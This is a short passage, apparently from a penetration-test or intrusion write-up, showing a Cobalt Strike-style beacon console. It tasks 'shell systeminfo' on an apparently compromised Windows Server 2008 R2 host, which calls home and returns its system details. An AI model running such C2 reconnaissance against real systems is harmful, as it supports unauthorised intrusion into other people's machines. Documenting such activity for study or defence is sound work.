 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: 1P20P218
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00496-001-0001283-84079
初始安装日期: 2019/4/16, 10:17:17
系统启动时间: 2021/1/23, 13:08:35
系统制造商: Microsoft Corporation
系统型号: Virtual Machine
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~2700 Mhz
[1P20P218] MSSQLSERVER/7404
beacon>